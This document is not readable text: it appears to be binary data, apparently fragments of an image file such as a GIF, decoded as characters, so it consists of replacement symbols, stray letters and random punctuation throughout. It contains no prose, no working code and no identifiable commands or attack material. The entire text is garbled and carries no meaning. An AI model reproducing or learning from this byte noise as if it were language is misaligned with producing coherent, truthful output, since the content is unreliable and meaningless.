� s�)���9�V�j��Fj1c���$�1�K?����j�mh���c���:0� p�v����h4��k��pF2,gUъ������6�KFx�ƛd���Ȟ��1�J�g�6�Nj鴅�[6�¹��^Q�¤��׋���J�R�m<f�W����4p�I 耂�)i$#���ѽ�(Ȁ ����Õ�"��pz���i<�n/Ȫd��^�����N�Z(�j�`��[���Zv�r^��M ɮY+O�[���J@��ë0�� ����a�3�\FT��j����!���냅?.�1�% ?6��>* �R!� W,-*8�~�����4������dQ�.h`��b�����LXV��<��jh�M�c�!���o� D*+ ��;C_��b����' P�L@�E
Ýp36��e�8M�S��]9�M�4Z����˻��=�jj����AFB���s�������<n��+%�κ ��d��p���:.1 )` )HL�B'N
.�Ҍ2����#�͍v<+3`��.9�EP �(��[��l(]dq��t�Y�Y��Lv���W��D��2ބi0�ip�Y�mEJ��:	
0�6�9e�!)%���vuW�%Ȃ资K��u�
���!R�dF���
P�������.9�4�vZ�x3fQl�˼Mc��edw�H��l�2я�`$����cU(�:�8��p\�݈�Њ������1�3��j�����3뤸��p���2@Ta4t�d��=Q(!�46���e[�4	��?�8ה���M`�r`v`�Y�.��bۅ�4��
p��1���� ��f39�
,��@�@g��(�M�Z���r���xF���F��|��Z��j�4~\i�(!�Y�e���7��g�J ��L�qWf�y v�ʕ55?~�l���
(,p �,j�x�È+XƐ,S��&Q�TPu�%%Je��cSL%:���e��*:F�Be��@��2]�)&L�<բ�M֬M�fٲU��W[�F��e���������@r�jԨR%��2�u��|����k�&�c�`��B
<��BƎ9b��"R��&��R��@�D���u�2cL��Ӌ%;LР��GQ1G�(m��iTO�8qz���(�]�ΒEv����eْ%�2oѥk�R&N�˩'</�<v�h�53e���0P�PS��Q�d����/� RA�0�<�AHA�kTx��QGAC
*ఃEy���7WT1�#z�Բ�w8Z�]&da�#x�U�\祇Iwװ#�{���N6����QȠB
:L����Ck;���r���B�TM9�$�G%`��9 �!X5��$�CGV�f��t͸h%�m�ct�I��(�pB֥?z��[B�H����"j-5�Oa�l�(%V�`"<T`� � .� �g\!�=`��p�ӎ@�ȃ�;��
-��B�{����[Z!�-��i �,Jc%{�ɥ�0�lB��m���G�\��r�Xn�W��픃�4f�A�,�p�)�Ѓ8���V���%dA;�#r:�C��;ݘ�N<�̲�x��--\L#ߞ���{.&xEe�&����J�\���DR�3��o\��h���x�N|촃l>�|�	 ���Q8��8H���>a�w�A∃��3�9��N<��s�%��x�XdDc(�P�%e0r���Ԫ��%z�PI��&�2�	���:'S�Qu�B�\FcR�,�\S�_�`CP-�`��(�h2JT��.,�g9\a�#d����sr���8���I%A9;�DP��`�#�<���q�>�����.�RǴ�	�iLc��J����v�p`��&j�e=�sF6�QY`c� E��,��s���@�0 �F7���� �8r��q�cd`c�;�Q�9X�z@T�(��lH��2(/����z�.���\d������v�;����	Ox�װ5�qlP�^�X�Q[T"K�	􄁎�m/�E:�n�,�P9��o|����~�zT�8X�
j ���DA��^�� !m��@J6Q4X�OF�e�dF�a���hRF�@/KQ��բ�U��,�q,@��A��tE!@p(�,׍o�����;�a�qpc���<��ṿ�,�<��(A5A�B(փ���}3"��,2T��@I�4Q	�KtX�(�z٢�	���"!�P�;ԉ�WdA�QL��F 8�iI+�1X �w�q��>u�<��n����FQ�Qtȣ�'������9 h	���anYhC���mC;Z�X��,��8͸rǔ?<���-$��QpB+�؄�&�YPa�/���� �C����9Wt�p���e�ᦦ6U0��G64C�t5=�Ʝ�P����E�hXcK��R����/�@�`�����Hiq)�Pg����(��T���@��5��T�09���q�#q&3/�+^^��@�;����Y��twP��F�%b�Ţ�Ŭ�8�D�h�����}�0�Q�܎��^��	[���^�D#�P	3p�#��������u���n@����6��mlc��x�Y��bp���A�!�,�D������)A	RaL*a+�G�v��o�_�		��3�F��G��랂�@�I-`� [ �1P7X��a��� �.n�^����F_̋�²����)��B PkV#� ,�� �#(��1s)2j蕍���q�_��[MR#���Q&4�fL�9-��.Ptl,�A�l@���h�-`�iCc�X,���Es��x��w8�wü����#l�����D=`��8X�� �����b�(�eW�Y7��0�q�Fs�9-�^��   �Q����P,�}�UD����*xqX����%sh�qtc�@D�M_��`<�����,�{�su��B ��O�v+�d��a���-��*��1�M�`����B7����Ū`�-|��]D��`E�U���x�.�AJ�4>�6�Ad%�O���A<����)����x5����|�賀�_���c�'61���1/[�A�`��+�0�n��ЀƋ��
p�"�0D$q�A�Ʒ���/xJ~���݆f_����#���0y��� x�#_v�� }�=#,x��$��f�E)!��oq=��\�f���� h\$��ߩ��,�B*�B*ă*�!T����+�]�%�C��
�.��-����x_@���ߕ��R�ҙm���Fx_���g�	����mٟ�X�'�B&� ����|��\���-�+��-�za�)��)�ݍ��ީ·�6��1��*��*@.�C ���`f�`�6B�� � ������VcpߑE����YA���y�Dv�x<�p�I��P�p�,@-�B��*�!,��*H�$�B!�$�� �� H[���/
/8�B/�1��˅a7PC��
������5^�5�\pI����8ϓ9F)9��x�͖����T���,�Q ���|���� � 
8C*Bݥ��!,�B$$��A,���+�,�B,T�A��BQ��.�B�.x�P�
�@fxpP�a#6j�p#0Mb�4�h4�� W�dk�#�PzLE_�����I������@,�`.��)$�M ɥB,H��$�A!|e!µ�,Xd���y���.�B��]9x��	��@����5j�x�M��l�d��� �����h�VmȂ�F�D��p�K�D ��T"����R��
@�B7��+�+�/��$T�,��Vl�a�U��M[/��6L�eC��BH��,��@]z^��^f#x(�_��IV��] 
��cd'��iT�QA;�F��Z�%�cOH��HH\� �i�B�d*d$HB$d����!��W��/�,�1�1�$��AC��]7��,�	��P����J.�M�����\@��o�  ��D��
� �AQL�#�̆Ge]C�'J��ݠ��#�����*��R ~B$DC,��L�W:i*�.��Zx-h���0t��� `@4�I�@VB]�r���V/a� �b��@Ø�
 qZ\
����v��wE���ЅUH� � ��@ H�5�C���)$�"$W�4����@�!��0❖�]n#�z1|�em�'��d�M�)�M5.g}�Щt���@��@�������c�(��xz�l�i�(*z6��gc �L��+�nj$��$�=�����g|e$�]jN�/$����8,(�ڟ�9pB\L�F����^F��ΊX�tB"��F��8���J���d
l��|'xBfHB�V�%�����Q� E�e�۟�+��*\[$�A4�4D���Ѳ,|C/����.h1��8�*8xß!�;��@���4B��q)D���y�QP�D�8D� � A%��T �:����
����L�zA��ŋ$ꚥ�l�����0@0����f���l��B���g�A!ȁX�ہ!p���q���8��C1�X8� ���������I0�7r�����C� SA ��5\�(� ��h�D��>NG�;��"" ������!�9�C�N.+���1dY�,!��v�/`�ǉ����;�7U��9`����xT�D�a��LA�� � xA'��
� �h�X@
��U�@9xbA4�\��K���O�@�C����N%�!D��'�����A8�/��-�b����S8D�0��"��0h�0@�\�u��m�m�ݘ�4B6P�5Ԃ߈�#8Bx� �
@�J
� ��F�=���A�#].�P����rO8�øQ��!_�!C�V�&ÁC�,���F�*���)�S0��',@�$Ěh$P�N�C@�v����_��8@�#�q�� �@\ @+G�!����˧�l&P�54�:}Ւ��E�V�BB����Ah2!|ʭ.��-��ɐ)k�)��0��Ȱ���@$b��n��`��@QHȂ�PC-����(��&4#��
d ���I����R ���x�E x,���c9�i�6`�WzaB�fk�A&��!���o�<�PQ��)sC1�s;X����,���JQ�v�`���@�����D19����Dk�, �X�Mv4p0������� s�n�� 4�u5�6��)�t�%d$��$�k�s,�杠�(����Qi=�r0�C6��`�
��
ǲ�r��J'x�8��Y��:�*p*� �� [@p��@�
k�0����)I�% ��5@�C�J�N?d8K�&ef��A�콮��r�fov�u<=m1�� ��)Q�l$�Ug���jiWB-��g���n��O�v+�B"$�  X D t���#pLA
�M|t/u�5���7���q�CV�N��O��k�@��z�;���fOR%m���ؾ�C7�@	X�x��E���L�`A�XC7ܳ8$�:����*�9�wB'Ԛ� �F@F
��-s��M�/�R��@� �vm7����!����������ݥ���/�#�SQy���R��7�C0��d�Ĕ����|�xI�З�5:��;����<�y�?8�cB\��< t�|x�d����^�/AG� �9:�� l%DB*���Ɓв�{��f�k[�Z�Q�U�+5���9\@5�ʔW�|"�B5`�5����5ฃO��O���'|+�*̉���: 
� �|�Ӆ�sc��a�䀳�t� T�9�4��a�"6�����#:9���]$1�;�o��7��$q�0=7t���@�(�{�:���0 C0T��Y�̬��#����:*tB"l� �^ x��Q����]�k��'��_B8,h�"/�t.�t!�&�tc�'O�gX�o*��*t�)/4�n*5��7��s�jc�eQ��f �,T���	�;����::��'<��� ,�ĳ��V�+����!�<}\h@�}8 Uޣ����!�A!���%\��s�+�����Y����j���+�0XC:LC��ch��sH����^=�38z��;̃����>��zDF)�>Ȯ@�$�N�lͲ%�S�%AF�P зmĶe�m׭B��S�MI8p�H���6o�ji(�*X���ԕ�7b߈y˘��aܾQ+g�G�,���ad�L�Z԰'.9r�Э{��;�f�̓��+��ZŕwQ�D��<1@�A
*p�h�"� T�#����Z�� ���0^����3�U��)dH�6m���+R!6?^�ly�歜Âzӝ3��m�p�M+�5��0a"H�Y֬m��՜9��ԝu�{w�k碚;wѢDhԐ�P���%J6�
�]���W�
�+ABb��Vn�E�/3��A)��7ڈ��]����J�05>NQ�[z	1'pH�#�n#�(W�i��^0���1��&�`�	GG�C�u�yG�w�+2T�Lr<��ڄMȘH�������K�_Ta�SSĐS�{��[%�Ad*	��"��!��&I��C^tѥM�-Ebpѥ�\� �=d��k��TG���H ق�H����/�\R.T8�$N��`11UTi���EMC٥�X_qVX�T�C�t�46^��!N�Β���]|�3Dy�7�T�!���ll�T��
�G�65��O�u�$�"�><,p��nQ���~��h�UVY^T1W`%XXS$1D&>�|���䀃��9%�|���Z�H�L�u�eUp�Fs�劜�UG���G�vׂ�S�DMҔV:1�C_vɈ�m���mN��HR!PV�I^�S���%�C�BP�9�~�%I�d@UV���NF�O]���Wp9�nb�.]�l�Y�y���M�^ELQD��IC�d%�����I�<i[�@\p�-��p!��S �$b�$���#Y[l�YQ�W��[��˻���.���q��ft�Qg���9���}\rE�[��aYaŗ�nڜu�1�H"Q�#`淄�Yx�ayx�Hp�i�B$!	���|���W��w�CS{��i����13�h�p7���v֮xl/r$�\+�ҊW���4zq�o��䠡�`���u�ˍ7����3!�Lq
٭�Ab;�$6�>�����+ �C>�`�1���Q1#ܨau�7�L�C�[��x�e�����9�!�-�����̰,��E�q��"|��7~"� �O�H�Ƅ��}i����6D�����`a�T�
,B��"�,�0eG4+����z�;�Pwn�yDOy���8E�w����n�|����)�w��hN�0F/��o�����&'�Nb�{x�#r�G�ĝ 	�䐴3�b��Dpt���f7R���Fy����T<֢�9�;�4&	A*T�6�E/B�ꘃ���lun��$�nt#�r���`a	A�w2�	�CO���Ӡ
���㣙��������6ȡ#��D�P]ƣq���w2e3�]4�ؼ�)��b�b�ր`WXH0n�0Fn I�@cK� �=A�p1a	@�AhP���^K�iHp�9U�?|"F�x!?�|#�=
�U��8M�c�M�w��w���$I����Cr}�+��M ��7z%_}�W�B��a�� (��@xjʢ��?bԌ?O&�o\�:_	�g*�y��mc/S��  !�   ,    � � �   	#&5$*'%++-'234;:58"4#;"8'.!<"$9%(3()CIE"B"I%U'C#%J$$D&*K%*D*+K+,G*&R,-T)*U2.L-1E-2S-2Y,4M23I67T34Z45T59[6:U:;\:<X96K1.b<=d89v+6o0\A=cA>pF=]=AT>AJ?@c>Ai=Cw7ItG]BCYFGNCBdBDjDEeEIkEJeJKlJKhIFrLLwHKiQMtQN{RNmNQgKQsMQzMSyGXkTTtSS{TTsYS|YV|VY|[[uYZ}b]va\|^a|cb�.<�7F�8L�;T�/J�:w�5m�7a�v�"}�'x�7x�-r�+{�u�JT�VV�VZ�\\�^^�XW�VX�IO�LZ�V[�c^�a^�c[�c]�e^�]a�^a�Se�Pi�\d�Yc�Lp�cc�cb�kk�hg�fe�if�kk�ml�gh�qn�ql�nq�st�tr�yy�pq�ce�me�if�dj�kk�km�ef�rj�rm�nr�js�us�yv�{z�|z�xu�ss�xv�kw�su�zv�uy�|{�|{�ms�Dy��}��}��ł|ʃ}Ɋ~х�8��;��-��%��2��3��3��'����J��z��}��j��c��{ǫ��������������������̄�̋�ȉ�ҍ�҉�̓�ɒ�ӓ�Ӕ�Ș�Ԝ�ؚ�Ռ�ۣ�ʡ�㩝ة�Ѩ�孢稢볥���굩�����÷��������������������         � ��� $!B:D�@ C *h B��
���
K@ `�@�(DD� �hR<p� ��4l8�B�(4<D��>z����'2dɪj��k2=`���S�X�z���p�`�4��a�,X0ЭA� �q�
k5@�q`5F4�`��qk����@�k:,`�R	=G-h���U�bM�$[��a&��Ud[�vuv��=|��3�Z��v�0�`�l	�%t��w���&�DX�aG�"*�Tx �`���0�9�6e��6��@Q���PB�E��
�u �%<�G`�3�G>����!�C},' �wvH , �4�`r	T� ,�� ��G�Bq�ւA0BQPA5� D���P�Ը�k��_2�DA��[Xj�և��i����q�/O@О`���j�@��т#!����d�x�*4 d��`Q���S��`���p�d�T��
(���#���S�aV��Z�x�e�=x����ST}$'�	�@��^`(� P��>����Fzߑ��S�i�l�F-	UA�5�ک�5v��	�%^A�������W`�A�=��#"$���%h�x	6������������m�(s뭒<�Wo�DQ`W�h8a�88��e~��[4p(�̯�U�u�Sb$��H��y$��(4��	x ���)3j�xᱝ�_+T�zEEA�KW4�L���!� �WEi�/}�WA�p4Y;�tUs>�O��DBb>�<cu� ��s�p
*��B/` �9$z���>
�A��>dA����k�q�^��FSWT�>���л Z��`mր��d��Y| `��觯��v���1d1ERf�i$P�@+�e)��3𾕤��d%5�D�b �5��<�� 	�X��<6�@JP�dEX�K�
�R����epDh�����EQ@ �W�J�Q �`�ܦ(���1>��i���P��� �Z(�����U3�@}�C�hL���:�	apCx����A�`��� �Hq`��79�؋���Ь9���(I���b>$��%�M3�%5}�� �`J�`L��Ѓ�� ;� C*0��R!��p���1�qR^�$� [x�
e#
``��"^�HK�bh����@�(��\�ȱ�P�F>4�i�R��x�z����L�fzM\�#�|A*��D`y�z4"� ��N<�
D �|X�ڸ�0঴d�Aও	��㐇4av*=�AO4.�W�g	6p#����>�Lv�"Xh\�,EA���ZU�!x�RLZ.���1p�i�D��䠥,�)x@<�Բ��B��L�#�$`�.Bw�D�PT�*�C�� ��¤B= ��l�]MB�@0`*
n��{"�����>�A��St���jI#���q�L��������Z�p�D{��� �H��{�l
�p��tth�
"�d��V.�� �����5�������(�%/yq��(#x��&  ���t�("@B�h`<`� =,F �6	\H�Ņ��%|1��УN����P��2`�}�T��x8-P�V[�2(�W�B���+�d {@��j��� C2�(P)�J%A� �Մ��@r�@g:��:pAO���Ӹ{P@��S�( ���d�S���C:V�1�����C�t@G#{@?�B��/T��͋"��P� A�5l�H� ה@f��(�	H,���l��'xA��f����AF� �bZg*�Y"��(H��r��0�,YD�4��@i�=A4�6x��)� ������d�6���#p�@p#� B�BpDF>�=@B��%���J'8����fcϛ�AB ����W��2��	�9@��N��S7��aV�A��s��{�^,�����^����ba����@u.\��QXC
p.\�<�~0@Z�	V�B���g#��S�;���� �����j����;HD:?%vO�U ��G����M�^�p�/�a��%x�N�3���o���Y�_�/P�1p���tLB�����	[�]��0D^0X�__P�8�<�T;�#�7߈�<���
x��)$�
/`�� u������~.���U��<�\:���*�r%`�`{��{pg�����p���a`L�6�|@~U`�_U0x��Ԑ} �9�`ʠXP�R�*� �p�q;P$j�S8�i/�dJ��gU�ƣzg��&ruD9PzA� � @+�:pgB�5�[ �0����o����F=���RL�� ;�ZV0xϠ."����UP�?���`B u6>6>�_WP/���]pF=R��۶mW�A9@Ѓ9s�BQ9 "�A�1�d�=�T0�T�jh�0��	qh	�،�(� ��11�V�7 �g�@	�`Ǡ��c�TY0xv���l7~xv�L@u�<�R��y�0`@�Y�I0AMV8(�R�'7e�e�� :�"Pf@1P�BP�ƨ]���[`��˸	(��)�	�8�f C`s���C0�b�`@	�P��`���PY���H	/�pGS`g;�M`�V�Z�.p��0�hA0�RWUFE�xd���A!h7%5�5@X,0B`�f�fp�xi�7��@��	��	�0��I���	,��(� �60a -2�[�`ਈ�`Ϡ�	��ڀc� j��*w5(- ���yD��i@�^	u_@E�P ��y�� ]��8�, ��f y9�hP�{Yy����	� 
���߉���`	�p��Vp1p6P + a���9�h�@%2�8��0 �4��W�s7wOY���<��>�3`@�0 �zX�y�CųAH�:p�-�+0yS�xy��`	h�.J��0&�	��	�靱 � ��Y�� L �CP  G����� 	�T�0OE������0`K�ڇ
z�8="נ@�@ �t~�Vj��k�� ,�kp*S���li�(+ڧ-Z�0*��ٝ�9
������<�J�i`C�C��<p��Ic���x��c������xo* ��Á[�]�y�����nP	��	/J�{��6�BZ'pV��`�}���j����ٝ����:��ʨ���?j�g��
��	���0��0�ˀS�:�RVS��s�g?0A��<?�:p?pG`?�i> j��yQT ��U���~��)|��ɢ��i��i ��`	�)
���J������	��	������z�y�r�e�0t YCYTf4iW�il��:R'=�Co�u�P��وU x�<؇��|-`{�m|g#�u���h	s�����hk	�`����%+��`������'��vB�:`�X� �kN@�;KO�`�pȠ�XjB{�F�@�@�YP��X@P�g����1P�F�;`$J�Y�h����[�d+��	��X��P	��	�
�0
� ՠ�`�`�0vKw����	��	� �����5�o��|N6[��VY����P��l��<RgAIS����;�):�$�1�b��+=���+�a�������0�û	�	�0��@
������;
� �[������°�����k�3Z ���B�X�lN��PY��E|l�o V�S&�k�vF;L+�K�	���/@��x�?�6�?�d�+�\�|	(Y��A,e��%���+�B0V@��	�pu�¢P���YS���L�a������	M������_�p	��\�g< 3 ;0�SwFk1�ʮ��B �/�1Z iWi��b똄����* Z�7��A�E�I�S7��:�Y�	ՠ���q*��>x�h��i7D�����j�r���U��@
l�/�*�1�T��q�ʯ��/��ip	��o�����	l;
�0
Z7�� �5� ~�{� ZC����E�� ��?�R:�]w�:U�l[`W�@�E��L�l�����6|�	�\+����TPwl���Ϯ�� �jp	� ��p��(�<�3^�I@�KԆ*42 �r6]�T
(M�G��ܹPW �5]���y��l����c��$���Y J��N��e��*C�l����@�¬E��e��?�� 5cM�Bv���j�I�w�X s]�Gp���y-�4�D|�̰lp�����g�ɉ���mZ��-?L ��hF�����<��? �Xp������@ك[�*	�K�|N� pZ!�p Z�4�N7���U<`�G��]	n�MYg�ևM����3x�)�3���p��}�l���W\�Ήm����x�U�Գ�;�6���'���B��U��C$�!��8����ј� �d8�R�P(�Ze#Z�U�@ �Y��P�wCk�[����F����3��lpƕ�"�ogP	o0G< ��=���SЋT�Ɖ�e��R�7�o���=���K�t 4� ��6�fx80y����R�-�-�bX9@�6]P�
�b�R�M`�V`�P�P�����~�����Nvj`/�]�~�÷�=��`�{j�k�t�^	U�S�$� �%OUH�����R�:P�(%�~�3��>m��EP`:0�{	�{	����=?P�,j��	Mj�����pܷz���t��e��]no/ �L��<|aP6������yo0
<]��o:�sAU��[�f,���vX�M5�&��4�7�8@�����e5h��{��	�@����T��n�p�P��}��.j\`l�i��`��w�)O�*�X�o�\&pS��3R��U��3�&�R8y���/�4��IO#�3���`�`^�M�yU�>�d�˽n��
�n�EZ�_	h��j0�7�pw�Vp	��ȜO�*����� �dD��:�h";.��X%�O��6=��dX_���7%�h�P	� �vxt��r�=B�n��p�~a&`3`��{�j�ܘ�I9yB��M ���0e����P�D��8��*U��) `�F
0����5DtA�d
X���>����#�t�0)��P$8X �@�e�TJD����0a��&M�6W~�A%L�4c�8�Tg2em�f9�b��jؼ���̙7j��!d��2�
2�f3j�t�R	b�Pe�rsC$����<�@�:�(�����.�$�񓇎,T��B5���peM%�S+=�F��5]�L�1��H��P��̘2d��f�2E���+�U��ˏ=vLɒ_�~-Y��B14�+�
%�J6�lhB!#�M8��PcA8�X����X��0p!	v�a�`�fL���������K�z�D�$�E�1*����-�p8(1�d�R�5ʨ�4�$��S
t�a��ȯ����*�SÊ�*q�ǆ\� 
`� 0@��6�C�HJI
\a$@�BHM4m���f�mFB�Ѹ �����$H!��J�L�Ld@-�hb�&q"�\˼����2`N2���&��M*��B�K�b�5B���|d��5:
�A#�`CN��0hm�<� �B�Sxx�SE�T�PŁRF��U!���O6�Ւ!	Đ-���$�e�a��¬`�$���^��(��Y06�P���2��yX��DLF	e(-�
$� F�1%�S
�������}uP�e�}:Q�-���$0�U��1�KD�M6�$�[n�&�V��1 �䙵�.�|A��	�*f��
+�Ӣ��vx!�)��g<���(�@i�5��j�Gp �
 I��!P�Sz��EB��J�1	������.�@ÒO�h�@p.�T�c�~vd[,p�� ���
7-�s =�*!@_c*G��L������4�e�6��@ @��� �  �	ԫ��<��e�6.�Q��gS1����6��v{�(��	PX�/�����N܂�p�*q�)�@(�
����~��Yzv�0��/�k�%��	R\A"�������(�PG0� �� ���f76�BG� [#�%�#	�`�{�^�p	���	
E�2��lG� �-����;��,P ,$!���0� ��%ҳ�me�Gk�^BA����s�iB0�@���@RP�N�K��A�=��d'�&ژf�h(�ʷ�P�5(A��N�4Af0�%-�	Q�bo�B�"P�����b����X*�E(#K!�A~q_(�p���b#@�P�@�s'.0��He�0�S����VƂ)��>%�A8E�\�8���MB�����%�e���iH2Ђ�x��"2�	O�bְ>�Ѕ7��h��
0�4�'�:��S�P\"e�� �5���e(H� 8 �� ��|���P ������9��3&T����TMO0*{�q�����j	30�!�@�%�Qh� �S���:Eh����,f��lhuzo*�Wa X��R���(7-�;�RV0�(�!�� CG��*A��l���lp@� &p�u����'k�´� M&�37?��H�� F�",q�O���U�
Z��/`�bP��&D��^��Đ�i4h!=���Y��T��ԠJ��OA_Q��7pW`C�@
��H}E�l\@� ��`pX�>�2N��V�n�rT Yee���4E!����V9��0�C�RLa4`�
c@"���,d1hX��0�6lb�L!	�!�	
�4da?XCE�P���uG����[	.Nx� �P�4m'D�1�d#o�xr�M��@du"�+[2.�qx�
s�� aB��D����`��I��FO��9��
��4l�@��AV��$t;����`,a,	��
5�Q�LF+p �f�8Huc�1�� �* ��켠��R��\(�S0��6�J X��E5���؀	�)C0az����*�1L7��@���4� �@��9����m��
k�J�a�����# W F@t��N�!��hY���i�Hg�5}����Cg<�����	��b@J�\�xD&6A��V��8����G�|�ޏ���4�Za�ą,p���
`#0..� .�*2Z�4,H��p�~����by���z�m�c�X?�/�^ �A��~��6�A�q6D*��p�-x����Y1�X`���76�x�'	����u���`Ѷ�N8��#XŠX �3 (������#���NQ��Ӊ|q������숦>́7�	.��/O��Q�,x ( �1.X�M���Ȃ�{�:����-X��X��K?v���[?E�0@`/(�)�?�� ��[�*`1�!�+�(�.x@@C��N����N��12���=�ޣ��&���+�;Z�D�:
�r���KX�&�A:#�C�AN�Aݲ�_8<l+lh!d<#y<3�+�<G� �<�:+���B.��+��@@
��	Cٻ��/�#���+X�� *p�0؏9��㣦��C���ft 	  �`8���.-(�x�m�6O��Yp�r���
�s��ųD�cb����� 	x��X7�َ9����5��g&X�(�(x��Z���H(X�Z��X�!�0x���*���
�B�,?��6����n�*E`�n�-Z���H���CǠRG"t<���,�#ȉ�Ԁ(��Ж5�Ǡ�L �& H�t�Q	�~�Q��(�&`&pGi����<⁏�� �H���4�+˛n�0�Gl����v�-u��ut�4�ɰ<# ʏT#ș2@��ے�ĥ7��@��#"���H:�E����ؗ}�&5Y�(�븎�"ˎ<K�$��@#@h�+���N��E�AݚZ���B<q��̛���{�n+3�9J�	[s��R1U��ĄP�b�L��P���H��R�hb;��*`����i2K�<�`��Ȃ+@9���;��A��l��v(?��*����� 
"3H�b,����P ��J����@��1 ��fb��!/�b�u)ӌ&5�����1��*d���	Ȁ"� P�h"�Q9Ax�s�METDV�*l�N(�D<�+�r����PK�PGpR3�@0���,h�)j%�T�2x���N@! ��	Xё`&��⁁��8�ȁ"c������0'j%,�F����@��i�'�M ��oN݊�_�R�;<�E܄N�1E��#S@0��!�Q9 ؎nђP ��HQ	h	e���=��B�L����t�b�@I�d����� P��,�s�O�P�FR����X�R-kN��X�PY�3H�A�����$�	=_ՊKX�H�	I�	8V>�h�,�nE)�(�ؗ�����Q�*���D"�S�!0(�,�s=��JWXXW+M�w͆H�MQ�E�M��s�K�A��y���A�W�JG@��	��P8@#׈���S85�� W�0"[d���$`\�b�*��?�ػh�>ʀ�
,` �+- 5��҄N�P@\P00R�_І?ˆ��IU��{UX�Q�J\��G �}(��5���L���5 �����`Q���{�$��! ��$��0�؁,�
4���8D?��� ���y��-ڻI\P�0V ���O�Rl�Rm`D��N�K��1��Gh_}EGGX14�1Q�KІQx�5P ��I=P�	P	�Zȗ$��I�s�1��/H�489��&H�(�4�@����fD&���&�SL03�A��M\
�^���Al@�Y(�򻪩���I
Մ�Bp��Ä�MlL��4 ع7p 0��8��h�N�Ӻm���C+����+�I������7d�� l��f4���+��т��^�ap�YĻ*p<?l����G�3Q �MStx*����j�h�kj�h����� �ܥ&h���c�X�P��P���)�M$�ˢ�̀+ ��	x�'�<)Ed�o��k�Kl�ު��ҭ?S��dN�K�dK�M6�0ل\����' @�؆7����# 㕙��#ȂP[	�6���/7D��g �ie�-(�@�*t,Z)�hԢ�*�f���?�-���p�TrNgM�dr��t�W��#�@�R��:H5���4فP���G�Ă`  ����̩�j����� l��7�2O��-Z<˳<��X�A�:�k6�6�k��p�A��k��K�Y���L砚
-�i!��/`
p��2��)Yf���-`��9 �G��)r�����c^&���k(m�O�	����3Y�A����fk��Y���m�
S'�A3�MЂkІ��'͝Kf?�03��Y�/��`�K����m���
6�,4��M@"d�b�X�����_n��B+]y��<t��i�R��+�ҷ���NS%�ݖ�L�9N��°X��yB-
�0�!-�1�� 7X���F�ߠ�=��#5�M�AȂ��X
��roJc& F�)J,`� �B�����D(�K��W�F��fD����Xh�=�M&���m���$������m�� 8�����e��.�'E�Ho�p?������N�m��i)'�$����<{�羪jسY��k�JW���m�93P�k�W;�֦'N�l(0�v��e��G8	���p�!k����ӞO�����2P��9�ȧ�l�j6��Y�`��b3]?��K��3+�Җ��J��=�r�����tOG�vh�cI���H��_��آ�!�Q�@R(�&Ā� �� *���>�����DCf|���C%M̂���Hj��x���zE�O��O��J����vY�m(U��tǻ�m*v?G��v��N�m@�*p�-��K(�#�@��U/�Ё��샷!�X��1�7?
����)�<Za���[w�-u�qٱV���vQ��n�p�����W����s�*V`|�w��@1�x'���08=�����H����A�kPyhv`�vPk��-��=F%K�f��\��03({�*�����斅jp�430'��X���su���*O�`0��/��Kk��@��_\��	��(K�8x��?*��-s(��/��|���!�H�/ٸJ�nk�<_w�w_0kK��Q���Y�`�i��!DA�&R��	�l��ɛ5�:{�dɲ��ˊBvĀC��F�x�c��.14� d͜9q��j.�Qs�ؕ�%C�:~���Cǋ-�`JF����Rd�"�L�**ڔIӦM�~�[7�(O=	����D�;�Ţ>|ְ�c���Y����Ȍ0x�I[?N
aC�6q�3��5�����+�j�
1bX�zU��5�*]��H� @cM4�I���>�W�ݸr~��V߿�d�S&u�f�cw�#�j�4I�тJ0|@I��
FP��R9�tC�:���H�Z:�(O8�Ȱ�1��UL���
/LQEȑ՜ f�h�sjM$Pu�e��&�p��%�x�	6QB�d�E,��b�6ִ3�<zi#�|f�Q��a���U��240C9�T�MP���:����t3g7@�<���� ����TM�V%�ЂMh!�17�&��h�\0ֈc��l�I^�l^��U��.n�$t��c�(��rf;�js'���IC��A�J?`a��j�Î;y�O:��9�0�H+L8�S��hK�?�pD�ZE�o=�+��з�Y��K����5�5�u�v�a��E�YƵ�5��R�5�h#�����M;�d�*��PT1h�E$��QK�#�<ٺcN�7���0*#�:��Oɉ�cnG ᫈?$��T014B4���E�YDo���%�_�B�/�}��'�PyMd	��'Ք��Ge��
+�R�$dcQ�����9*�b���V�gb�̓>���@T1�U@[1�TP��a�4�g=��QKM�s�>�o��[�5���r�/�p��,S>B#��`s�(bh�o�P��)t��8G��N��3�8��bK-*C��Q�$�<���3�0Š Na�[��Z��&�?d���K�tEZt�?�Z���rQ�A��J���S��,4��@7B���q��c���-l�w�m�8�0J��]�I/c�cx�qTkC����@4&��hVh� �A�"���-0Q��_�@RM�J�Gr4Gp�f0��b@A����@�!'nD�� �wъ7r#���;��
[����D�t,�U��{؄q�EL"$#i��liK�3���"@�T�XAHB����
4������AP�4'n�B��7��U�b�؅7HK7�Ѓ��1���T"�@FZ��G<�$#YI,\�]h"�"��J���]>�#MbQW�A������(�7��O6���E4t��U ���H�-ޡT���q�8�%`����Р�CiRӚl�f6��M,�!���x�P�.���@f�34a+��� ��@- AL@}F���8*.t�W�B�D*$��T�������*Ӆ.�8��!�AA�D�!�� 0Et���T]�A�ҕ��p��������j�#TZ�d�S��� � �� �;=d-� /#���.��T����@:v�R���8�i��n�0�¨(-�0!0��;�UʰV�f͈�:�\�3��}%���ڐ4B��_a�\/n�W��ANph�� �f��YI��@71	W��l|߸�ֆ0�� mwH�na���8��"�w������M,iA������!�"�����S�@��/X�Q�Z��ĚU*$!�C�(*R�����M��c`d�m���!��E�%"bU4����N~�'�%-�I�����/1���1��䘡}��A��l"���*�,g��xj/1�R����S8:�V�!̆�vЄ�v�D�D��[#��*z�_n��bAj��(~�D1���16`:X� �!f�ilpD@�`#R1g9���p`(
!�B���Y�E��Ah�ڢ�84-n ��я�t�&-@����҂HC����D��v0�r(�
�#��-�:���R�qȫYr� � -N��]��ŨpE��?0��UE*�}�d/���a9� ܀��-��3iJw�۔q�R.����\B��� �J`�N9s-�*Y�����Y���0�W,�$p���B�/�$^�D�r����0�Tp]��'7*��\<�ހ���U�G���#gk���`pZ�v��˳ �0`CS��^��e��B���&!�2k�W3h$�X����X��I\�B����K�8h*j�T�FC���e)���B�	6@��T��C���I��s�jHC� n�jA�:��� ����h�O �͜��$} �xX�����A=̫b��G�!�AC��?�y]�PU�B�Em=7@O���0��
